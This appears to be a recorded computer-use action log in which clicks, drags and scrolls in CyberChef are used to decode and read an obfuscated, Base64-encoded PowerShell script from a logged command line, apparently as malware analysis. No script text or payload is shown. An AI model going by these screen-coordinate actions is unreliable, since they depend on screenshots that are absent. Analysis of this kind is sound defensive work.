
key("ctrl+shift+Tab")

Review the -f format arguments P and y in the logged command line and the {1} placeholders they fill
left_click_drag(571, 426, 586, 427)

left_click_drag(548, 427, 716, 391)
left_click_drag(601, 330, 540, 321)

left_click_drag(553, 426, 570, 426)

left_click_drag(577, 427, 594, 426)

left_click_drag(594, 426, 601, 426)

left_click_drag(632, 357, 650, 358)

left_click(675, 393)

Return to CyberChef and examine the beginning of the decompressed PowerShell script in the output
left_click(584, 88)

scroll(768, 425, "up", 3)

scroll(749, 431, "down", 2)

Zoom the CyberChef page out to 90% and widen the input and output area by narrowing the operations and recipe columns
left_click(1013, 131)

left_click(882, 416)

left_click(404, 248)

left_click_drag(603, 353, 541, 354)

left_click_drag(262, 360, 241, 358)

left_click_drag(570, 367, 547, 368)

Maximize the output and read the decoded script from its start down to the FromBase64String byte array
scroll(171, 395, "down", 3)
scroll(171, 395, "down", 5)
